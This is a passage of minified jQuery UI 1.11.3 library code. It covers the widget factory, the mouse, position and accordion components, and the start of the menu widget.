iv=r(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function r(e){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(n,"mouseout",function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).delegate(n,"mouseover",a)}function a(){t.datepicker._isDisabledDatepicker(b.inline?b.dpDiv.parent()[0]:b.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function l(e,n){t.extend(e,n);for(var i in n)null==n[i]&&(e[i]=n[i]);return e}function u(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.extend(t.ui,{version:"1.11.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),t.fn.extend({scrollParent:function(e){var n=this.css("position"),i="absolute"===n,o=e?/(auto|scroll|hidden)/:/(auto|scroll)/,r=this.parents().filter(function(){var e=t(this);return(!i||"static"!==e.css("position"))&&o.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==n&&r.length?r:t(this[0].ownerDocument||document)},uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(n){return!!t.data(n,e)}}):function(e,n,i){return!!t.data(e,i[3])},focusable:function(n){return e(n,!isNaN(t.attr(n,"tabindex")))},tabbable:function(n){var i=t.attr(n,"tabindex"),o=isNaN(i);return(o||i>=0)&&e(n,!o)}}),t("<a>").outerWidth(1).jquery||t.each(["Width","Height"],function(e,n){function i(e,n,i,r){return t.each(o,function(){n-=parseFloat(t.css(e,"padding"+this))||0,i&&(n-=parseFloat(t.css(e,"border"+this+"Width"))||0),r&&(n-=parseFloat(t.css(e,"margin"+this))||0)}),n}var o="Width"===n?["Left","Right"]:["Top","Bottom"],r=n.toLowerCase(),s={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+n]=function(e){return void 0===e?s["inner"+n].call(this):this.each(function(){t(this).css(r,i(this,e)+"px")})},t.fn["outer"+n]=function(e,o){return"number"!=typeof e?s["outer"+n].call(this,e):this.each(function(){t(this).css(r,i(this,e,!0,o)+"px")})}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(t.fn.removeData=function(e){return function(n){return arguments.length?e.call(this,t.camelCase(n)):e.call(this)}}(t.fn.removeData)),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),t.fn.extend({focus:function(e){return function(n,i){return"number"==typeof n?this.each(function(){var e=this;setTimeout(function(){t(e).focus(),i&&i.call(e)},n)}):e.apply(this,arguments)}}(t.fn.focus),disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var n,i,o=t(this[0]);o.length&&o[0]!==document;){if(("absolute"===(n=o.css("position"))||"relative"===n||"fixed"===n)&&(i=parseInt(o.css("zIndex"),10),!isNaN(i)&&0!==i))return i;o=o.parent()}return 0}}),t.ui.plugin={add:function(e,n,i){var o,r=t.ui[e].prototype;for(o in i)r.plugins[o]=r.plugins[o]||[],r.plugins[o].push([n,i[o]])},call:function(t,e,n,i){var o,r=t.plugins[e];if(r&&(i||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;r.length>o;o++)t.options[r[o][0]]&&r[o][1].apply(t.element,n)}};var c=0,h=Array.prototype.slice;t.cleanData=function(e){return function(n){var i,o,r;for(r=0;null!=(o=n[r]);r++)try{(i=t._data(o,"events"))&&i.remove&&t(o).triggerHandler("remove")}catch(t){}e(n)}}(t.cleanData),t.widget=function(e,n,i){var o,r,s,a,l={},u=e.split(".")[0];return e=e.split(".")[1],o=u+"-"+e,i||(i=n,n=t.Widget),t.expr[":"][o.toLowerCase()]=function(e){return!!t.data(e,o)},t[u]=t[u]||{},r=t[u][e],s=t[u][e]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new s(t,e)},t.extend(s,r,{version:i.version,_proto:t.extend({},i),_childConstructors:[]}),a=new n,a.options=t.widget.extend({},a.options),t.each(i,function(e,i){return t.isFunction(i)?void(l[e]=function(){var t=function(){return n.prototype[e].apply(this,arguments)},o=function(t){return n.prototype[e].apply(this,t)};return function(){var e,n=this._super,r=this._superApply;return this._super=t,this._superApply=o,e=i.apply(this,arguments),this._super=n,this._superApply=r,e}}()):void(l[e]=i)}),s.prototype=t.widget.extend(a,{widgetEventPrefix:r?a.widgetEventPrefix||e:e},l,{constructor:s,namespace:u,widgetName:e,widgetFullName:o}),r?(t.each(r._childConstructors,function(e,n){var i=n.prototype;t.widget(i.namespace+"."+i.widgetName,s,n._proto)}),delete r._childConstructors):n._childConstructors.push(s),t.widget.bridge(e,s),s},t.widget.extend=function(e){for(var n,i,o=h.call(arguments,1),r=0,s=o.length;s>r;r++)for(n in o[r])i=o[r][n],o[r].hasOwnProperty(n)&&void 0!==i&&(e[n]=t.isPlainObject(i)?t.isPlainObject(e[n])?t.widget.extend({},e[n],i):t.widget.extend({},i):i);return e},t.widget.bridge=function(e,n){var i=n.prototype.widgetFullName||e;t.fn[e]=function(o){var r="string"==typeof o,s=h.call(arguments,1),a=this;return r?this.each(function(){var n,r=t.data(this,i);return"instance"===o?(a=r,!1):r?t.isFunction(r[o])&&"_"!==o.charAt(0)?(n=r[o].apply(r,s),n!==r&&void 0!==n?(a=n&&n.jquery?a.pushStack(n.get()):n,!1):void 0):t.error("no such method '"+o+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+o+"'")}):(s.length&&(o=t.widget.extend.apply(null,[o].concat(s))),this.each(function(){var e=t.data(this,i);e?(e.option(o||{}),e._init&&e._init()):t.data(this,i,new n(o,this))})),a}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,n){n=t(n||this.defaultElement||this)[0],this.element=t(n),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),n!==this&&(t.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===n&&this.destroy()}}),this.document=t(n.style?n.ownerDocument:n.document||n),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:t.noop,_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(t.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:t.noop,widget:function(){return this.element},option:function(e,n){var i,o,r,s=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(s={},i=e.split("."),e=i.shift(),i.length){for(o=s[e]=t.widget.extend({},this.options[e]),r=0;i.length-1>r;r++)o[i[r]]=o[i[r]]||{},o=o[i[r]];if(e=i.pop(),1===arguments.length)return void 0===o[e]?null:o[e];o[e]=n}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];s[e]=n}return this._setOptions(s),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(e,n,i){var o,r=this;"boolean"!=typeof e&&(i=n,n=e,e=!1),i?(n=o=t(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),t.each(i,function(i,s){function a(){return e||!0!==r.options.disabled&&!t(this).hasClass("ui-state-disabled")?("string"==typeof s?r[s]:s).apply(r,arguments):void 0}"string"!=typeof s&&(a.guid=s.guid=s.guid||a.guid||t.guid++);var l=i.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+r.eventNamespace,c=l[2];c?o.delegate(c,u,a):n.bind(u,a)})},_off:function(e,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(n).undelegate(n),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function n(){return("string"==typeof t?i[t]:t).apply(i,arguments)}var i=this;return setTimeout(n,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){t(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){t(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){t(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){t(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,n,i){var o,r,s=this.options[e];if(i=i||{},n=t.Event(n),n.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),n.target=this.element[0],r=n.originalEvent)for(o in r)o in n||(n[o]=r[o]);return this.element.trigger(n,i),!(t.isFunction(s)&&!1===s.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,n){t.Widget.prototype["_"+e]=function(i,o,r){"string"==typeof o&&(o={effect:o});var s,a=o?!0===o||"number"==typeof o?n:o.effect||n:e;o=o||{},"number"==typeof o&&(o={duration:o}),s=!t.isEmptyObject(o),o.complete=r,o.delay&&i.delay(o.delay),s&&t.effects&&t.effects.effect[a]?i[e](o):a!==e&&i[a]?i[a](o.duration,o.easing,r):i.queue(function(n){t(this)[e](),r&&r.call(i[0]),n()})}}),t.widget;var d=!1;t(document).mouseup(function(){d=!1}),t.widget("ui.mouse",{version:"1.11.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(n){return!0===t.data(n.target,e.widgetName+".preventClickEvent")?(t.removeData(n.target,e.widgetName+".preventClickEvent"),n.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!d){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var n=this,i=1===e.which,o=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&t(e.target).closest(this.options.cancel).length;return!(i&&!o&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){n.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return n._mouseMove(t)},this._mouseUpDelegate=function(t){return n._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),d=!0,0)))}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),d=!1,!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function e(t,e,n){return[parseFloat(t[0])*(f.test(t[0])?e/100:1),parseFloat(t[1])*(f.test(t[1])?n/100:1)]}function n(e,n){return parseInt(t.css(e,n),10)||0}function i(e){var n=e[0];return 9===n.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(n)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:n.preventDefault?{width:0,height:0,offset:{top:n.pageY,left:n.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}t.ui=t.ui||{};var o,r,s=Math.max,a=Math.abs,l=Math.round,u=/left|center|right/,c=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,d=/^\w+/,f=/%$/,p=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==o)return o;var e,n,i=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),r=i.children()[0];return t("body").append(i),e=r.offsetWidth,i.css("overflow","scroll"),n=r.offsetWidth,
e===n&&(n=i[0].clientWidth),i.remove(),o=e-n},getScrollInfo:function(e){var n=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),o="scroll"===n||"auto"===n&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:o?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var n=t(e||window),i=t.isWindow(n[0]),o=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:i,isDocument:o,offset:n.offset()||{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:i||o?n.width():n.outerWidth(),height:i||o?n.height():n.outerHeight()}}},t.fn.position=function(o){if(!o||!o.of)return p.apply(this,arguments);o=t.extend({},o);var f,m,g,v,b,y,_=t(o.of),w=t.position.getWithinInfo(o.within),x=t.position.getScrollInfo(w),C=(o.collision||"flip").split(" "),k={};return y=i(_),_[0].preventDefault&&(o.at="left top"),m=y.width,g=y.height,v=y.offset,b=t.extend({},v),t.each(["my","at"],function(){var t,e,n=(o[this]||"").split(" ");1===n.length&&(n=u.test(n[0])?n.concat(["center"]):c.test(n[0])?["center"].concat(n):["center","center"]),n[0]=u.test(n[0])?n[0]:"center",n[1]=c.test(n[1])?n[1]:"center",t=h.exec(n[0]),e=h.exec(n[1]),k[this]=[t?t[0]:0,e?e[0]:0],o[this]=[d.exec(n[0])[0],d.exec(n[1])[0]]}),1===C.length&&(C[1]=C[0]),"right"===o.at[0]?b.left+=m:"center"===o.at[0]&&(b.left+=m/2),"bottom"===o.at[1]?b.top+=g:"center"===o.at[1]&&(b.top+=g/2),f=e(k.at,m,g),b.left+=f[0],b.top+=f[1],this.each(function(){var i,u,c=t(this),h=c.outerWidth(),d=c.outerHeight(),p=n(this,"marginLeft"),y=n(this,"marginTop"),T=h+p+n(this,"marginRight")+x.width,S=d+y+n(this,"marginBottom")+x.height,D=t.extend({},b),$=e(k.my,c.outerWidth(),c.outerHeight());"right"===o.my[0]?D.left-=h:"center"===o.my[0]&&(D.left-=h/2),"bottom"===o.my[1]?D.top-=d:"center"===o.my[1]&&(D.top-=d/2),D.left+=$[0],D.top+=$[1],r||(D.left=l(D.left),D.top=l(D.top)),i={marginLeft:p,marginTop:y},t.each(["left","top"],function(e,n){t.ui.position[C[e]]&&t.ui.position[C[e]][n](D,{targetWidth:m,targetHeight:g,elemWidth:h,elemHeight:d,collisionPosition:i,collisionWidth:T,collisionHeight:S,offset:[f[0]+$[0],f[1]+$[1]],my:o.my,at:o.at,within:w,elem:c})}),o.using&&(u=function(t){var e=v.left-D.left,n=e+m-h,i=v.top-D.top,r=i+g-d,l={target:{element:_,left:v.left,top:v.top,width:m,height:g},element:{element:c,left:D.left,top:D.top,width:h,height:d},horizontal:0>n?"left":e>0?"right":"center",vertical:0>r?"top":i>0?"bottom":"middle"};h>m&&m>a(e+n)&&(l.horizontal="center"),d>g&&g>a(i+r)&&(l.vertical="middle"),l.important=s(a(e),a(n))>s(a(i),a(r))?"horizontal":"vertical",o.using.call(this,t,l)}),c.offset(t.extend(D,{using:u}))})},t.ui.position={fit:{left:function(t,e){var n,i=e.within,o=i.isWindow?i.scrollLeft:i.offset.left,r=i.width,a=t.left-e.collisionPosition.marginLeft,l=o-a,u=a+e.collisionWidth-r-o;e.collisionWidth>r?l>0&&0>=u?(n=t.left+l+e.collisionWidth-r-o,t.left+=l-n):t.left=u>0&&0>=l?o:l>u?o+r-e.collisionWidth:o:l>0?t.left+=l:u>0?t.left-=u:t.left=s(t.left-a,t.left)},top:function(t,e){var n,i=e.within,o=i.isWindow?i.scrollTop:i.offset.top,r=e.within.height,a=t.top-e.collisionPosition.marginTop,l=o-a,u=a+e.collisionHeight-r-o;e.collisionHeight>r?l>0&&0>=u?(n=t.top+l+e.collisionHeight-r-o,t.top+=l-n):t.top=u>0&&0>=l?o:l>u?o+r-e.collisionHeight:o:l>0?t.top+=l:u>0?t.top-=u:t.top=s(t.top-a,t.top)}},flip:{left:function(t,e){var n,i,o=e.within,r=o.offset.left+o.scrollLeft,s=o.width,l=o.isWindow?o.scrollLeft:o.offset.left,u=t.left-e.collisionPosition.marginLeft,c=u-l,h=u+e.collisionWidth-s-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,f="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,p=-2*e.offset[0];0>c?(0>(n=t.left+d+f+p+e.collisionWidth-s-r)||a(c)>n)&&(t.left+=d+f+p):h>0&&((i=t.left-e.collisionPosition.marginLeft+d+f+p-l)>0||h>a(i))&&(t.left+=d+f+p)},top:function(t,e){var n,i,o=e.within,r=o.offset.top+o.scrollTop,s=o.height,l=o.isWindow?o.scrollTop:o.offset.top,u=t.top-e.collisionPosition.marginTop,c=u-l,h=u+e.collisionHeight-s-l,d="top"===e.my[1],f=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,p="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,m=-2*e.offset[1];0>c?(0>(i=t.top+f+p+m+e.collisionHeight-s-r)||a(c)>i)&&(t.top+=f+p+m):h>0&&((n=t.top-e.collisionPosition.marginTop+f+p+m-l)>0||h>a(n))&&(t.top+=f+p+m)}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}},function(){var e,n,i,o,s,a=document.getElementsByTagName("body")[0],l=document.createElement("div");e=document.createElement(a?"div":"body"),i={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},a&&t.extend(i,{position:"absolute",left:"-1000px",top:"-1000px"});for(s in i)e.style[s]=i[s];e.appendChild(l),n=a||document.documentElement,n.insertBefore(e,n.firstChild),l.style.cssText="position: absolute; left: 10.7432222px;",o=t(l).offset().left,r=o>10&&11>o,e.innerHTML="",n.removeChild(e)}()}(),t.ui.position,t.widget("ui.accordion",{version:"1.11.3",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e=this.options.icons;e&&(t("<span>").addClass("ui-accordion-header-icon ui-icon "+e.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(e.header).addClass(e.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?void this._activate(e):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||!1!==this.options.active||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void("disabled"===t&&(this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!e))))},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var n=t.ui.keyCode,i=this.headers.length,o=this.headers.index(e.target),r=!1;switch(e.keyCode){case n.RIGHT:case n.DOWN:r=this.headers[(o+1)%i];break;case n.LEFT:case n.UP:r=this.headers[(o-1+i)%i];break;case n.SPACE:case n.ENTER:this._eventHandler(e);break;case n.HOME:r=this.headers[0];break;case n.END:r=this.headers[i-1]}r&&(t(e.target).attr("tabIndex",-1),t(r).attr("tabIndex",0),r.focus(),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().focus()},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=t()):!1===e.active?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,n=this.options,i=n.heightStyle,o=this.element.parent();this.active=this._findActive(n.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var e=t(this),n=e.uniqueId().attr("id"),i=e.next(),o=i.uniqueId().attr("id");e.attr("aria-controls",o),i.attr("aria-labelledby",n)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(n.event),"fill"===i?(e=o.height(),this.element.siblings(":visible").each(function(){var n=t(this),i=n.css("position");"absolute"!==i&&"fixed"!==i&&(e-=n.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===i&&(e=0,this.headers.next().each(function(){e=Math.max(e,t(this).css("height","").height())}).height(e))},_activate:function(e){var n=this._findActive(e)[0];n!==this.active[0]&&(n=n||this.active[0],this._eventHandler({target:n,currentTarget:n,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var n={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){n[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,n),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var n=this.options,i=this.active,o=t(e.currentTarget),r=o[0]===i[0],s=r&&n.collapsible,a=s?t():o.next(),l=i.next(),u={oldHeader:i,oldPanel:l,newHeader:s?t():o,newPanel:a};e.preventDefault(),r&&!n.collapsible||!1===this._trigger("beforeActivate",e,u)||(n.active=!s&&this.headers.index(o),this.active=r?t():o,this._toggle(u),i.removeClass("ui-accordion-header-active ui-state-active"),n.icons&&i.children(".ui-accordion-header-icon").removeClass(n.icons.activeHeader).addClass(n.icons.header),r||(o.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),n.icons&&o.children(".ui-accordion-header-icon").removeClass(n.icons.header).addClass(n.icons.activeHeader),o.next().addClass("ui-accordion-content-active")))},_toggle:function(e){var n=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=n,this.prevHide=i,this.options.animate?this._animate(n,i,e):(i.hide(),n.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),n.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):n.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),n.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,n){var i,o,r,s=this,a=0,l=t.length&&(!e.length||t.index()<e.index()),u=this.options.animate||{},c=l&&u.down||u,h=function(){s._toggleComplete(n)};return"number"==typeof c&&(r=c),"string"==typeof c&&(o=c),o=o||c.easing||u.easing,r=r||c.duration||u.duration,e.length?t.length?(i=t.show().outerHeight(),e.animate(this.hideProps,{duration:r,easing:o,step:function(t,e){e.now=Math.round(t)}}),void t.hide().animate(this.showProps,{duration:r,easing:o,complete:h,step:function(t,n){n.now=Math.round(t),"height"!==n.prop?a+=n.now:"content"!==s.options.heightStyle&&(n.now=Math.round(i-e.outerHeight()-a),a=0)}})):e.animate(this.hideProps,r,o,h):t.animate(this.showProps,r,o,h)},_toggleComplete:function(t){var e=t.oldPanel;e.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.11.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var 